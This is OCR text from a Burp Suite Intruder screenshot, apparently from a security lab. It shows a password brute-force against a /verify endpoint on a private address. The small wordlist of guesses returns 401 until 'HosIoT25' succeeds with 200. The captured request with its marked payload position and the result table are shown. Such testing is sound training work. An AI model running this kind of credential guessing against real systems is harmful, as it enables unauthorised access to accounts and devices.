 1 2 3 4 2 18:25
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy
Attack Save 3. Intruder attack of http://192.168.8.156:3000
60 62 × +
3. Intruder attack of http://192.168.8.156:3000 Attack Save
Sniper attack
Results Positions
Target http://192.168.8.156:3000
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Positions Add § Clear §
Request Payload Status code Response received Error Timeout Length Comment
0 401 1 184
1 123456 401 1 184
2 password 401 1 184
3 admin 401 0 184
4 kali2025 401 0 184
5 hospital123 401 1 184
6 HosIoT25 200 0 173
1 POST /verify HTTP/1.1
2 Host: 192.168.8.156:3000
3 Content-Length: 19
4 Accept-Language: en-US,en;q=
5 User-Agent: Mozilla/5.0 (X11
6 Content-Type: application/js
7 Accept: */*
8 Origin: http://192.168.8.156
9 Referer: http://192.168.8.15
10 Accept-Encoding: gzip, defla
11 Connection: keep-alive
12
13 {"password":"§1234§"}
Request Response
Pretty Raw Hex \n
1 POST /verify HTTP/1.1
2 Host: 192.168.8.156:3000
3 Content-Length: 23
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.8.156:5500
9 Referer: http://192.168.8.156:5500/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"password":"HosIoT25"
}
§ Payloads
Resource pool
Settings
ings that are used as payloads.
ks on each payload before it is
acters within the final payload, for
§ Payloads
Resource pool
Settings
Search 0 highlights
Search
Finished
Event log (2) All issues Memory: 123.3MB Disabled